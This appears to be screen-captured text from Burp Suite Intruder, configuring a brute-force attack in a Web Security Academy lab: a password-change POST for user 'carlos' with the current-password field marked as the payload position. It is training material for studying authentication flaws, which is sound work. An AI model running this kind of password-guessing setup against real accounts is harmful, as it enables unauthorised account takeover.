 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
1 POST /my-account/change-password HTTP/1.1
2 Host: 0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
3 Cookie: session=kOlZ7L3l0aIuYx6476J7JbHp7oOBp7Nn; session=i8QywK6n8BRIauLbO99Gw8gNqGM0pHIF
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8d003204dc1e9dc1ae08ed003e0075.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=§test1§&new-password-1=123&new-password-2=1234